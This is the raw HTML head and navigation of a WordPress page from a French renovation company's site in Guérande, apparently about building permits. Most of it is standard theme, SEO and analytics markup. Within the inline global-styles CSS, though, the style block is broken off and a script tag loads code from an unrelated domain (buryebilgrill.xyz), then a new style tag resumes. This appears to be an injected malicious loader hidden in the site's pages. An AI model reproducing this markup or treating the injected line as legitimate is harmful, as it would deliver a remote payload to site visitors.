

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/
body_size: 9880
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Permis de construire La Baule Guérande Saint Nazaire - Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande</title>
	<meta name="description" content="Permis de construire La Baule Guérande Saint Nazaire" />
	<link rel="canonical" href="https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Permis de construire La Baule Guérande Saint Nazaire - Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande" />
	<meta property="og:description" content="Permis de construire La Baule Guérande Saint Nazaire" />
	<meta property="og:url" content="https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/" />
	<meta property="og:site_name" content="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande" />
	<meta property="article:modified_time" content="2023-02-01T18:36:53+00:00" />
	<meta property="og:image" content="https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="206" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/","url":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/","name":"Permis de construire La Baule Guérande Saint Nazaire - Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande","isPartOf":{"@id":"https://www.kapabitat.com/#website"},"primaryImageOfPage":{"@id":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/#primaryimage"},"image":{"@id":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/#primaryimage"},"thumbnailUrl":"https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1.png","datePublished":"2023-02-01T18:36:32+00:00","dateModified":"2023-02-01T18:36:53+00:00","description":"Permis de construire La Baule Guérande Saint Nazaire","breadcrumb":{"@id":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/#primaryimage","url":"https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1.png","contentUrl":"https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1.png","width":1920,"height":206,"caption":"Permis de construire La Baule Guérande Saint Nazaire"},{"@type":"BreadcrumbList","@id":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/attachment/bandeau-demarches-obligatoires-1920x206/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.kapabitat.com/"},{"@type":"ListItem","position":2,"name":"Permis de construire &#8211; Déclaration préalable travaux","item":"https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/"},{"@type":"ListItem","position":3,"name":"Permis de construire La Baule Guérande Saint Nazaire"}]},{"@type":"WebSite","@id":"https://www.kapabitat.com/#website","url":"https://www.kapabitat.com/","name":"Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande","description":"Rénovation Menuiserie Agencement Habitat Guérande","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kapabitat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.kapabitat.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux" href="https://www.kapabitat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux des commentaires" href="https://www.kapabitat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kapabitat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kapabitat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.kapabitat.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.kapabitat.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bit14-vc-addons-free-css' href='https://www.kapabitat.com/wp-content/plugins/vc-addons-by-bit14/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C500%2C700%2C900%7CDroid%2BSerif%3A400italic%7COpen%2BSans%3A400%2C300%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellytheme-main-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/css/build.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-style-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.kapabitat.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kapabitat.com\/wp-admin\/admin-ajax.php","nonce":"83e1591db7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/html5shiv.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/respond.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kapabitat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kapabitat.com/wp-json/wp/v2/media/8842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kapabitat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.kapabitat.com/?p=8842' />
<link rel="alternate" type="application/json+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fpermis-de-construire-declaration-prealable-travaux-la-baule-guerande%2Fattachment%2Fbandeau-demarches-obligatoires-1920x206%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fpermis-de-construire-declaration-prealable-travaux-la-baule-guerande%2Fattachment%2Fbandeau-demarches-obligatoires-1920x206%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://www.kapabitat.com/wp-content/uploads/k.gif" />
<!-- End Favicon Rotator -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-172920603-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-8842 attachmentid-8842 attachment-png cookies-not-set lighter build overflowed wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-spy="scroll" data-target=".navbar-main-collapse">

<div class="loader ">
    <div class="sk-fading-circle">
      <div class="sk-circle1 sk-circle"></div>
      <div class="sk-circle2 sk-circle"></div>
      <div class="sk-circle3 sk-circle"></div>
      <div class="sk-circle4 sk-circle"></div>
      <div class="sk-circle5 sk-circle"></div>
      <div class="sk-circle6 sk-circle"></div>
      <div class="sk-circle7 sk-circle"></div>
      <div class="sk-circle8 sk-circle"></div>
      <div class="sk-circle9 sk-circle"></div>
      <div class="sk-circle10 sk-circle"></div>
      <div class="sk-circle11 sk-circle"></div>
      <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
<header id="header">
    <div class="container">
                <div class="navbar-header page-scroll">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
            <i class="icon fa fa-bars"></i>
            </button>
            <a class="navbar-brand normal" href="https://www.kapabitat.com/"><img src="https://www.kapabitat.com/wp-content/uploads/LOGOTYPE_KAPABITAT-COM_2_RV-1.png" alt="KAPABITAT"/></a>
        </div>
                <nav class="collapse navbar-collapse navbar-right navbar-main-collapse"><ul id="nav" class="nav navbar-nav navigation"><li id="nav-menu-item-6552" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/">Accueil</a></li>
<li id="nav-menu-item-8671" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGRANDISSEMENT</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6604" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-ossature-bois-la-baule-guerande-saint-nazaire/">Extension Bois</a></li>
	<li id="nav-menu-item-8672" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-maconnerie-la-baule-guerande-saint-nazaire/">Extension Maçonnerie</a></li>
	<li id="nav-menu-item-6823" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/amenagement-de-combles-la-baule-guerande-saint-nazaire/">Aménagement combles</a></li>
	<li id="nav-menu-item-6774" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/surelevation-bois-la-baule-guerande-saint-nazaire/">Surélévation Bois</a></li>
</ul>
</li>
<li id="nav-menu-item-6953" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT EXTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-7366" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-bardage-la-baule-guerande-pornichet/">Pose Bardage</a></li>
	<li id="nav-menu-item-7475" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-entree-la-baule-guerande-pornichet/">Porte Entrée</a></li>
	<li id="nav-menu-item-7136" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-de-garage-la-baule-guerande-saint-nazaire/">Porte de Garage</a></li>
	<li id="nav-menu-item-7427" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/">Portail</a></li>
	<li id="nav-menu-item-7204" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-fenetre-la-baule-guerande-qsaint-nazaire/">Fenêtre – Porte Fenêtre</a></li>
	<li id="nav-menu-item-7326" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/garde-corps-la-baule-guerande-saint-nazaire/">Garde-Corps</a></li>
	<li id="nav-menu-item-7548" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/terrasse-bois-la-baule-guerande-saint-nazaire/">Terrasse Bois</a></li>
	<li id="nav-menu-item-7595" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6952" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT INTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6877" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/isolation-combles-la-baule-guerande-saint-nazaire/">Isolation des Combles</a></li>
